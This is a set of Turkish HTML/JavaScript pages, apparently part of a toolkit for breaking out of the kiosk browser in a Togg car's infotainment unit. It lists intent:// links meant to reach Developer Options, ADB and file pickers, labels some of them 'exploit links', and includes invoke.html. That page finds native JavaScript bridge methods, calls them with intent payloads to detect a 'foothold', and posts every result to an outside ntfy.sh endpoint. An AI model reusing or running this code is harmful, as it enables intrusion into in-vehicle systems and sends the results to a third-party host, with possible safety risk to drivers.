  Kendi aracın üzerinde, park hâlinde kullan.
</footer>

<script src="common.js"></script>
<script>
const GROUPS = {
  A: { t:'🔑 A — Geliştirici Seçenekleri / ADB (öncelik)', cls:'tier-target' },
  B: { t:'📂 B — DocumentsUI / SEND (erişim yüzeyi)',     cls:'tier-high' },
  C: { t:'🔗 C — Fallback yüzeyler',                       cls:'tier-link' },
};

const ITEMS = [
  {id:'A1', grup:'A', prio:1, kind:'intent', action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS', flags:'0x10000000',
   label:'Geliştirici Seçenekleri', hint:'Birincil hedef. Açılırsa USB/Kablosuz hata ayıklama.'},
  {id:'A2', grup:'A', prio:2, kind:'intent', action:'android.settings.APPLICATION_DEVELOPMENT_SETTINGS',
   component:'com.android.settings/.Settings$DevelopmentSettingsDashboardActivity', flags:'0x10000000',
   label:'Geliştirici (DashboardActivity)', hint:'A1 yanıtsızsa explicit component varyantı.'},
  {id:'A3', grup:'A', prio:3, kind:'intent', action:'android.settings.APPLICATION_SETTINGS', flags:'0x10000000',
   label:'Uygulama Listesi', hint:'Ayarlar → Uygulamalar; buradan alt ekranlara in.'},
  {id:'A4', grup:'A', prio:4, kind:'intent', action:'android.settings.MANAGE_APPLICATIONS_SETTINGS', flags:'0x10000000',
   label:'Uygulama Yönetimi'},
  {id:'A5', grup:'A', prio:5, kind:'android-app', package:'com.android.settings',
   label:'android-app:// Ayarlar', hint:'BROWSABLE kısıtından muaf launcher çağrısı.'},

  {id:'B1', grup:'B', prio:1, kind:'intent', action:'android.intent.action.OPEN_DOCUMENT',
   category:'android.intent.category.OPENABLE', type:'*/*', flags:'0x10000000',
   label:'OPEN_DOCUMENT (Dosya Seç)', hint:'Sistem dosya seçici → dosya sistemi yüzeyi.'},
  {id:'B2', grup:'B', prio:2, kind:'intent', action:'android.intent.action.GET_CONTENT', type:'*/*', flags:'0x10000000',
   label:'GET_CONTENT'},
  {id:'B3', grup:'B', prio:3, kind:'intent', action:'android.intent.action.CREATE_DOCUMENT', type:'text/plain', flags:'0x10000000',
   label:'CREATE_DOCUMENT (Kaydet)'},
  {id:'B4', grup:'B', prio:4, kind:'intent', action:'android.intent.action.SEND', type:'text/plain',
   extraKey:'android.intent.extra.TEXT', extraVal:'togg', extraType:'S', flags:'0x10000000',
   label:'ACTION_SEND (Paylaş)'},
  {id:'B5', grup:'B', prio:5, kind:'android-app', package:'com.android.documentsui',
   label:'android-app:// DocumentsUI'},
  {id:'B6', grup:'B', prio:6, kind:'android-app', package:'com.android.providers.downloads',
   label:'android-app:// İndirilenler'},

  {id:'C1', grup:'C', prio:1, kind:'url', url:'https://superapp-api.channels.togg.cloud/Settings',
   label:'app-link /Settings', hint:'Manifest autoVerify app-link → Togg app içi rota.'},
  {id:'C2', grup:'C', prio:2, kind:'scheme', schemeUrl:'trumore-superapp://custom/redirection/Home',
   label:'Şema trumore-superapp', hint:'BROWSABLE kayıtlı özel şema → Togg app deep link.'},
  {id:'C3', grup:'C', prio:3, kind:'intent', scheme:'trumore-superapp', package:'com.togg.toggmobile',
   action:'android.intent.action.VIEW', label:'intent:// trumore-superapp'},
];

const KIND_BADGE = { intent:'intent://', 'android-app':'app://', url:'app-link', scheme:'şema' };
const STORE_KEY = 'togg_intent_s4';
let state = {};
let log = [];
let seqRunning = false;

try { state = JSON.parse(localStorage.getItem(STORE_KEY) || '{}') || {}; } catch (e) { state = {}; }

function persist(){ try { localStorage.setItem(STORE_KEY, JSON.stringify(state)); } catch (e) {} }
function statusLabel(s){
  if (!s || !s.status) return '';
  if (s.status === 'success') return '✓ açıldı';
  if (s.status === 'fail')    return '✗ yanıt yok';
  if (s.status === 'trying')  return '… deneniyor';
  return '';
}
function updateCounters(){
  let ok=0, fail=0, trying=0;
  Object.keys(state).forEach(function(k){
    var s = state[k];
    if (s.status === 'success') ok++;
    else if (s.status === 'fail') fail++;
    else if (s.status === 'trying') trying++;
  });
  ToggKit.$('cnt-ok').textContent = ok;
  ToggKit.$('cnt-fail').textContent = fail;
  ToggKit.$('cnt-try').textContent = trying;
}
function addLog(msg, type){
  var time = new Date().toLocaleTimeString('tr-TR', {hour:'2-digit',minute:'2-digit',second:'2-digit'});
  log.unshift({time:time, msg:msg, type:type || ''});
  if (log.length > 80) log.pop();
  ToggKit.$('log').innerHTML = log.map(function(l){
    return '<div class="log-' + (l.type || '') + '">[' + l.time + '] ' + l.msg + '</div>';
  }).join('');
}
function updateStatus(id){
  var el = ToggKit.$('status-' + id);
  if (el) el.textContent = statusLabel(state[id]);
}
function mark(id, ok, label){
  state[id] = {status: ok ? 'success' : 'fail', lastTried: Date.now(), manual: true};
  persist(); updateStatus(id); updateCounters();
  addLog(id + '. ' + label + ' → elle ' + (ok ? 'AÇILDI ✓' : 'AÇILMADI ✗'), ok ? 'ok' : 'fail');
}

function intentFor(item){
  if (item.kind === 'android-app') return 'android-app://' + item.package + '/';
  if (item.kind === 'url')    return item.url;
  if (item.kind === 'scheme') return item.schemeUrl;
  return ToggKit.buildIntent(item);
}

function rowFor(item){
  var row = document.createElement('div');
  row.className = 'row';

  var btnRow = document.createElement('div');
  btnRow.className = 'btn-row';

  var a = document.createElement('a');
  a.className = 'btn ' + (GROUPS[item.grup] ? GROUPS[item.grup].cls : '');
  a.dataset.id = item.id;
  a.href = intentFor(item);
  a.innerHTML = '<span>' + item.id + '. ' + item.label +
                ' <span class="badge">' + (KIND_BADGE[item.kind] || item.kind) + '</span></span>' +
                '<span class="status" id="status-' + item.id + '">' + statusLabel(state[item.id]) + '</span>';
  a.addEventListener('click', function(){ onTry(item); });
  btnRow.appendChild(a);
  row.appendChild(btnRow);

  var acts = document.createElement('div');
  acts.className = 'acts';
  acts.style.padding = '6px 10px';

  var bApp = document.createElement('button');
  bApp.textContent = 'android-app';
  bApp.addEventListener('click', function(e){ e.preventDefault(); e.stopPropagation();
    onTry(item); location.href = 'android-app://' + (item.package || 'com.android.settings') + '/'; });
  acts.appendChild(bApp);

  var bForm = document.createElement('button');
  bForm.textContent = 'form';
  bForm.addEventListener('click', function(e){ e.preventDefault(); e.stopPropagation();
    onTry(item); submitForm(intentFor(item)); });
  acts.appendChild(bForm);

  var bUri = document.createElement('button');
  bUri.textContent = 'URI';
  bUri.addEventListener('click', function(e){ e.preventDefault(); e.stopPropagation();
    ToggKit.copy(intentFor(item))
      .then(function(){ addLog('URI kopyalandı: ' + item.label, 'try'); })
      .catch(function(){ addLog('URI kopyalanamadı: ' + item.label, 'fail'); }); });
  acts.appendChild(bUri);

  var bOk = document.createElement('button');
  bOk.textContent = '✓';
  bOk.style.background = '#00695c';
  bOk.addEventListener('click', function(e){ e.preventDefault(); e.stopPropagation();
    mark(item.id, true, item.label); });
  acts.appendChild(bOk);

  var bNo = document.createElement('button');
  bNo.textContent = '✗';
  bNo.style.background = '#4a1d1d';
  bNo.addEventListener('click', function(e){ e.preventDefault(); e.stopPropagation();
    mark(item.id, false, item.label); });
  acts.appendChild(bNo);

  row.appendChild(acts);

  if (item.hint){
    var noteWrap = document.createElement('div');
    noteWrap.className = 'note-wrap';
    noteWrap.innerHTML = '<div class="note">' + item.hint + '</div>';
    row.appendChild(noteWrap);
  }
  return row;
}

function render(){
  var app = ToggKit.$('app');
  app.innerHTML = '';
  ['A','B','C'].forEach(function(g){
    var h = document.createElement('div');
    h.className = 'section-title';
    h.textContent = GROUPS[g].t;
    app.appendChild(h);
    ITEMS.filter(function(i){ return i.grup === g; })
         .sort(function(x,y){ return x.prio - y.prio; })
         .forEach(function(i){ app.appendChild(rowFor(i)); });
  });
  updateCounters();
}

function onTry(item){
  var id = item.id, label = item.label;
  state[id] = {status:'trying', lastTried: Date.now(), kind:item.kind};
  persist(); updateStatus(id); updateCounters();
  addLog(id + '. ' + label + ' deneniyor…', 'try');

  var settled = false;
  function settle(ok){
    if (settled) return;
    settled = true;
    if (state[id] && state[id].manual) return;
    if (ok){
      state[id] = {status:'success', lastTried: Date.now()};
      addLog(id + '. ' + label + ' → olası AÇILDI (ekrandan doğrula)', 'ok');
    } else if (state[id] && state[id].status === 'trying'){
      state[id] = {status:'fail', lastTried: Date.now()};
      addLog(id + '. ' + label + ' → yanıt yok', 'fail');
    }
    persist(); updateStatus(id); updateCounters();
  }
  var t = setTimeout(function(){ settle(false); }, 1200);
  function visHandler(){
    if (document.hidden){
      clearTimeout(t);
      document.removeEventListener('visibilitychange', visHandler);
      settle(true);
    }
  }
  document.addEventListener('visibilitychange', visHandler);
  window.addEventListener('blur', function once(){ window.removeEventListener('blur', once); });
}

/* WebView anchor'ı yutarsa: GET form ile aynı URI'yi ikinci user-gesture varyantı olarak dene. */
function submitForm(uri){
  var f = document.createElement('form');
  f.method = 'GET';
  f.action = uri;
  f.style.display = 'none';
  document.body.appendChild(f);
  try { f.submit(); } catch (e) { addLog('form submit başarısız: ' + e.message, 'fail'); }
  setTimeout(function(){ f.remove(); }, 1500);
}

async function runSequence(){
  if (seqRunning) return;
  seqRunning = true;
  addLog('▶ S4 sırası başladı (A → B → C)', 'try');
  var sirali = ITEMS.slice().sort(function(a,b){
    var g = {A:0,B:1,C:2};
    return (g[a.grup]-g[b.grup]) || (a.prio-b.prio);
  });
  for (var i = 0; i < sirali.length; i++){
    if (!seqRunning) break;
    if (state[sirali[i].id] && state[sirali[i].id].status === 'success') continue;
    var link = document.querySelector('a[data-id="' + sirali[i].id + '"]');
    if (link){
      link.click();
      await new Promise(function(r){ setTimeout(r, 1500); });
    }
    if (document.hidden){ addLog('ekran değişti → sıra durdu (elle ✓/✗ işaretle)', 'ok'); break; }
  }
  seqRunning = false;
  addLog('S4 sırası tamamlandı', 'ok');
}

function exportState(){
  var data = {ua: navigator.userAgent, time: new Date().toISOString(), state: state, log: log.slice(0, 40)};
  ToggKit.copy(JSON.stringify(data, null, 2))
    .then(function(){ alert('Durum + log kopyalandı'); })
    .catch(function(){ alert('Kopyalanamadı'); });
}
function clearAll(){
  if (confirm('Tüm durum ve log temizlensin mi?')){
    state = {}; log = [];
    try { localStorage.removeItem(STORE_KEY); } catch (e) {}
    ToggKit.$('log').innerHTML = '<div style="color:#607d8b">Temizlendi.</div>';
    render();
  }
}

(function initVerdict(){
  var ua = navigator.userAgent || '';
  var v = ToggKit.verdict(ua);
  var box = ToggKit.$('verdict');
  box.className = v.c;
  box.querySelector('.big').textContent = v.t;
  box.querySelector('.why').textContent = v.s;
  var m = /nores=([^&]+)/.exec(location.hash || '');
  if (m){ history.replaceState(null, '', location.pathname + location.search); }
})();

render();

// EXPLOIT LINKLERİ
document.addEventListener('DOMContentLoaded', function() {
  var exploitBox = document.createElement('div');
  exploitBox.innerHTML = `
    <div class="box" style="border-color:rgba(248,113,113,.45);margin-top:20px">
      <h3>🎯 Kritik kaçış linkleri</h3>
      <p><strong>Önemli:</strong> Bu linklere tıklamadan önce ne yaptığınızı bildiğinizden emin olun!</p>
      
      <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fintent.html%23nores%3D1728234567;end" 
         style="background-color: #f44336; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
        🚀 Geliştirici Seçeneklerini Aç
      </a>
      
      <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fintent.html%23nores%3D1728234568;end" 
         style="background-color: #2196F3; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
        ⚙️ Ana Ayarlar
      </a>
      
      <a href="intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fintent.html%23nores%3D1728234569;end" 
         style="background-color: #4CAF50; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
        🚗 Togg SuperApp'i Başlat
      </a>
    </div>
  `;
  document.body.insertBefore(exploitBox, document.querySelector('footer') || document.body.lastChild);
});
</script>
</body>
</html>
</file>

<file: invoke.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — KILL Invoke / Probe</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass</a>
  <a href="probe.html">🔬 Ortam</a>
  <a href="klavye.html">⌨️ Klavye</a>
  <a href="intent.html">🚪 Intent</a>
  <a href="uach.html">🧬 Sürüm</a>
  <a href="surface.html">🕸️ Yüzey</a>
  <a href="kill.html">☠️ KILL</a>
  <a class="active" href="invoke.html">⚡ Invoke</a>
</nav>

<h1>⚡ KILL Invoke / Kademeli Probe</h1>
<p class="sub" style="border:1px solid rgba(248,113,113,.45);border-radius:8px;padding:8px;background:rgba(58,20,20,.45)">
<b>⚠ Native metot ÇAĞIRIR.</b> Park + motor kapalı. Yıkıcı isimler (reboot/wipe/erase/uninstall/delete/kill/lock…) <b>atlanır</b>.
Kademe: <code>no-arg</code> → <code>""</code> → <code>benign https://example.com</code> → <code>intent:// Settings</code>.
Aktivite açılırsa (blur/visibility/pagehide) = <b>kiosk escape = foothold</b> sinyali. Her adım ntfy'ye akar.</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">hazırlanıyor</div></div>

<div class="toolbar">
  <button class="primary" onclick="runAll()">⚡ Topla + probe</button>
  <button class="reset" onclick="window.__abort=true; post('ABORT kullanıcı')">⛔ Durdur</button>
  <button onclick="copyOut()">📋 Kopyala</button>
</div>

<h2 class="section-title">Hedefler (KILL metotlar)</h2>
<pre id="targets" class="log-box">toplanmadı</pre>

<h2 class="section-title">Invoke akışı (+ ntfy)</h2>
<pre id="o" class="log-box">init</pre>

<footer>Kendi aracın üzerinde, park hâlinde kullan · <a href="kill.html">← KILL Tarama</a></footer>

<script src="common.js"></script>
<script>
"use strict";
var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
var PRE = "[invoke] ";
var MAX_METHODS = 40, STEP_MS = 450;
var DESTRUCTIVE = ['reboot','shutdown','poweroff','wipe','factory','format','erase','uninstall',
  'flash','update','delete','remove','revoke','kill','terminate','lock','immobil','brake','steer',
  'throttle','airbag','horn'];
var KILL = ['open','start','intent','exec','run','shell','file','read','write','install','url',
  'load','navigat','share','print','propert','can','vehicle'];
var killRe = new RegExp(KILL.join('|'), 'i');
var COMMON = ['AndroidInterface','JSInterface','NativeBridge','WebAppInterface','CarAPI','VehicleAPI',
  'CarInterface','VehicleInterface','IVIInterface','bridge','app','android','native','nativeApi',
  'JSBridge','webkit','external','host','service','deviceApi','systemApi','carService',
  'vehicleService','hmiApi','mediaApi','navApi','climateApi','phoneApi','AOSP','car','vehicle','ivi','hmi'];
var INTENTS = [
  "intent:#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;end",
  "intent:#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;end"
];

window.__abort = false;
var targets = [], findings = [], lastCall = "", escaped = false, armed = false;

function oAppend(s){ var o=document.getElementById("o"); if(o){ o.textContent += "\n" + s; o.scrollTop = o.scrollHeight; } }
function post(body){ try{ fetch(NT,{method:"POST",mode:"no-cors",body:PRE + body,keepalive:true}); }catch(e){} }
function emit(s){ oAppend(s); post(s); }

function isDestructive(n){ var l=String(n).toLowerCase(); for(var i=0;i<DESTRUCTIVE.length;i++){ if(l.indexOf(DESTRUCTIVE[i])>=0) return true; } return false; }

function describe(r){
  if (r === undefined) return "undefined";
  if (r === null) return "null";
  var t = typeof r;
  if (t === 'string') return "string(len=" + r.length + ")";
  if (t === 'number' || t === 'boolean') return t + "(" + r + ")";
  if (t === 'object'){ try { return "object(" + (r.constructor && r.constructor.name) + ")"; } catch(e){ return "object"; } }
  if (t === 'function') return "function";
  return t;
}

function safeCall(fn, ctx, arg, hasArg){
  try{ var r = hasArg ? fn.call(ctx, arg) : fn.call(ctx); return { ok:true, ret: describe(r) }; }
  catch(e){ var m = (e && (e.name || "")) + ":" + (e && (e.message !== undefined ? e.message : String(e))); return { ok:false, err: m }; }
}

function markEscape(src){
  if (!armed || escaped) return;
  escaped = true;
  emit("ESCAPE_SIGNAL " + src + " after=" + lastCall);
}

function collect(){
  var seenFn = {};
  COMMON.forEach(function(name){
    var v; try { v = window[name]; } catch(e){ return; }
    if (!v || (typeof v !== 'object' && typeof v !== 'function')) return;
    var names; try { names = Object.getOwnPropertyNames(v); } catch(e){ return; }
    names.forEach(function(m){
      var fn; try { fn = v[m]; } catch(e){ return; }
      if (typeof fn !== 'function') return;
      if (!killRe.test(m)) return;
      var key = name + "." + m;
      if (seenFn[key]) return;
      seenFn[key] = 1;
      targets.push({ obj:v, objName:name, m:m, destructive:isDestructive(m) });
    });
  });
  if (targets.length > MAX_METHODS){ targets = targets.slice(0, MAX_METHODS); }
  document.getElementById('targets').textContent = targets.length
    ? targets.map(function(t){ return (t.destructive ? "SKIP " : "PROBE ") + t.objName + "." + t.m; }).join("\n")
    : "KILL metot bulunamadı";
  emit("TARGETS " + targets.length + " (kills=" + targets.filter(function(t){return !t.destructive;}).length + ")");
}

function probeOne(t){
  return new Promise(function(resolve){
    if (window.__abort){ resolve(); return; }
    if (t.destructive){ emit("SKIP " + t.objName + "." + t.m + " (yıkıcı)"); resolve(); return; }
    var fn = t.obj[t.m], ctx = t.obj, base = t.objName + "." + t.m;
    var rec = { target: base, steps: [] };
    var steps = [
      { name:"noarg",  arg:null, has:false },
      { name:"empty",  arg:"", has:true },
      { name:"benign", arg:"https://example.com", has:true }
    ];
    INTENTS.forEach(function(s, i){ steps.push({ name:"intent"+i, arg:s, has:true, intent:true }); });

    var i = 0;
    (function next(){
      if (window.__abort || i >= steps.length){
        findings.push(rec);
        emit("PROBE " + base + " => " + JSON.stringify(rec.steps));
        setTimeout(resolve, STEP_MS);
        return;
      }
      var st = steps[i++];
      lastCall = base + ":" + st.name;
      if (st.intent) armed = true;
      var r = safeCall(fn, ctx, st.arg, st.has);
      var line = st.name + "=" + (r.ok ? ("ok/" + r.ret) : ("throw/" + r.err));
      rec.steps.push(line);
      emit(base + " " + line);
      if (st.intent) armed = false;
      if (escaped){ findings.push(rec); resolve(); return; }
      setTimeout(next, STEP_MS);
    })();
  });
}

function runAll(){
  window.__abort = false; escaped = false; findings = []; targets = [];
  if (window.__kill && window.__kill.kills && window.__kill.kills.length){
    emit("NOT kill.html önce koştu (kills=" + window.__kill.kills.length + ") — yine toplanıyor");
  }
  document.getElementById('verdict').className = 'try';
  document.getElementById('verdict').querySelector('.big').textContent = '…';
  document.getElementById('verdict').querySelector('.why').textContent = 'koşuyor';
  collect();
  var list = targets.slice();
  var idx = 0;
  (function walk(){
    if (window.__abort || idx >= list.length){ finish(); return; }
    probeOne(list[idx++]).then(walk, walk);
  })();
}

function finish(){
  var v;
  if (escaped) v = { c:'ok', t:'FOOTHOLD SİNYALİ', s:'invoke sonrası aktivite açıldı (blur/visibility/pagehide)' };
  else if (findings.some(function(f){ return f.steps.some(function(s){ return s.indexOf('intent')>=0 && s.indexOf('=ok/')>=0; }); })) v = { c:'ok', t:'INTENT SINK (return ok)', s:'intent arg ile throw etmedi → navigasyon/aktivite yolu' };
  else if (findings.length) v = { c:'try', t:'PROBE BİTTİ', s: findings.length + ' hedef; kaçış sinyali yok (throw/engel)' };
  else v = { c:'bad', t:'HEDEF YOK', s:'çağrılabilir KILL metot yok' };
  var box = document.getElementById('verdict'); box.className = v.c;
  box.querySelector('.big').textContent = v.t; box.querySelector('.why').textContent = v.s;
  window.__invoke = { findings: findings, verdict: v, escaped: escaped };
  emit("SUMMARY " + JSON.stringify({ verdict: v.t, escaped: escaped, findings: findings.slice(0,10) }));
}

function copyOut(){
  var txt = JSON.stringify(window.__invoke || { findings: findings }, null, 2);
  try { navigator.clipboard.writeText(txt).then(function(){ alert("Kopyalandı"); }, function(){ alert(txt); }); }
  catch(e){ alert(txt); }
}

document.addEventListener('visibilitychange', function(){ if (document.hidden) markEscape('visibilitychange'); });
window.addEventListener('blur', function(){ markEscape('blur'); });
window.addEventListener('pagehide', function(){ markEscape('pagehide'); });

window.addEventListener('load', function(){ setTimeout(runAll, 800); });
</script>
</body>
</html>
</file>

<file: kill.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — KILL-Flag Yüzey Taraması</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass Paneli</a>
  <a href="probe.html">🔬 Ortam / WebView</a>
  <a href="klavye.html">⌨️ Klavye / Seçim</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a href="uach.html">🧬 Sürüm/UA-CH</a>
  <a href="surface.html">🕸️ JS Yüzey</a>
  <a class="active" href="kill.html">☠️ KILL Tarama</a>
  <a href="invoke.html">⚡ Invoke</a>
</nav>

<h1>☠️ KILL-Flag Yüzey Taraması</h1>
<p class="sub">Kiosk WebView'de <b>native köprü</b> var mı ve <b>KILL-flag</b> metot (open/start/intent/exec/file/can/vehicle…) taşıyor mu? Okur, <b>çağırmaz</b>. Her bulgu anında <b>ntfy</b>'ye akar. KILL metot çıkarsa sonraki adım: imza anla → güvenli probe (ayrı sayfa, <b>insan onaylı</b>).</p>

<div id="verdict" class="try"><div class="big">…</div><div class="why">taranıyor</div></div>

<div class="toolbar">
  <button class="primary" onclick="location.reload()">↻ Yeniden tara</button>
  <button onclick="sendSummary()">📡 Özet gönder</button>
  <button onclick="copyOut()">📋 Kopyala</button>
</div>

<h2 class="section-title">Canlı beacon (+ ntfy akışı)</h2>
<pre id="o" class="log-box">init</pre>

<footer>Kendi aracın üzerinde, park hâlinde kullan · <a href="surface.html">← JS Yüzey</a></footer>

<script src="common.js"></script>
<script>
"use strict";
var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
var kills = [], bridgesFound = [], info = {};
var PRE = "[kill] ";

function oAppend(s){ var o=document.getElementById("o"); if(o) o.textContent += "\n" + s; }
function post(body){
  try{ fetch(NT,{method:"POST",mode:"no-cors",body:PRE + body,keepalive:true}); }catch(e){}
}
function beacon(key, val){
  try{ var msg = key + " " + val; oAppend(msg); post(msg); }catch(e){}
}

/* ---- 1) BRIDGE ENUMERATION (top + iframe) ---- */
var KILL = ['open','start','intent','exec','run','shell','file','read','write','install','url',
  'load','navigat','share','print','get.*propert','set.*propert','can','vehicle'];
var killRe = new RegExp(KILL.join('|'), 'i');
var COMMON = ['AndroidInterface','JSInterface','NativeBridge','WebAppInterface','CarAPI','VehicleAPI',
  'CarInterface','VehicleInterface','IVIInterface','gmApi','fordApi','toyotaApi','bmwApi','mercedesApi',
  'hondaApi','audiApi','vwApi','hyundaiApi','kiaApi','nissanApi','volvoApi','polestarApi','teslaApi',
  'bridge','app','android','native','nativeApi','JSBridge','webkit','external','host','service',
  'deviceApi','systemApi','carService','vehicleService','hmiApi','mediaApi','navApi','climateApi',
  'phoneApi','AOSP','car','vehicle','ivi','hmi'];

function scanObject(obj, label){
  if (!obj || (typeof obj !== 'object' && typeof obj !== 'function')) return;
  var methods = [];
  try {
    var names = Object.getOwnPropertyNames(obj);
    for (var i=0; i<names.length; i++){
      var n = names[i], t = "?";
      try { t = typeof obj[n]; } catch(e) { t = "err"; }
      var isKill = killRe.test(n);
